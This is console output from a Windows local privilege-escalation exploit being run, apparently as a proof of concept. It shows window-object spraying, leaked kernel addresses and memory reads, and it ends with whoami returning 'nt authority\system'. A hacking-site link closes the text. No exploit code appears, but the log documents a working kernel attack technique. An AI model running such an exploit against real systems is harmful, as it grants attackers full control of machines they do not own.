 C:\Users\xuanjian>C:\Users\xuanjian\Desktop\exp.exe whoami
请按任意键继续. . .
CreateWnd
Hwnd:001707a6   qwfirstEntryDesktop=000001CDAC717A20
BaseAddress:000001CDAC717000   RegionSize=:0000000000024000
Hwnd:000e07aa   qwfirstEntryDesktop=000001CDAC70C720
BaseAddress:000001CDAC70C000   RegionSize=:000000000002F000
Hwnd:00160778   qwfirstEntryDesktop=000001CDAC71DF60
BaseAddress:000001CDAC71D000   RegionSize=:000000000001E000
Hwnd:000e079c   qwfirstEntryDesktop=000001CDAC6BD540
BaseAddress:000001CDAC6BD000   RegionSize=:000000000007E000
Hwnd:001106a8   qwfirstEntryDesktop=000001CDAC706A10
BaseAddress:000001CDAC706000   RegionSize=:0000000000035000
Hwnd:002e051e   qwfirstEntryDesktop=000001CDAC709FC0
BaseAddress:000001CDAC709000   RegionSize=:0000000000032000
Hwnd:001c074a   qwfirstEntryDesktop=000001CDAC6B0E00
BaseAddress:000001CDAC6B0000   RegionSize=:000000000008B000
Hwnd:0042071c   qwfirstEntryDesktop=000001CDAC71F610
BaseAddress:000001CDAC71F000   RegionSize=:000000000001C000
Hwnd:000f080c   qwfirstEntryDesktop=000001CDAC71DBF0
BaseAddress:000001CDAC71D000   RegionSize=:000000000001E000
Hwnd:000f0784   qwfirstEntryDesktop=000001CDAC725000
BaseAddress:000001CDAC725000   RegionSize=:0000000000016000
Min BaseAddress:000001CDAC6B0000   RegionSize=:000000000008B000
MagciHwnd==0000000000100784
realMagicHwnd=0000000000100784
dwRet=000000000007F720
tagWndMin_offset_0x128=000000000007F720
g_qwExpLoit=FFFFFADC073736E0
qwFrist read=FFFFFADC094F9000
qwSecond read=FFFF9486A61CD890
qwSecond read=FFFFFADC01000000
qwFourth read=FFFFFADC05A579D0
qwFifth read=FFFF9486A4B75080
qwSixth read=FFFF9486A6BD5540
[*] Trying to execute whoami as SYSTEM
[+] ProcessCreated with pid 7184!
===============================
nt authority\system
http://www.0dayhack.net/
F12sec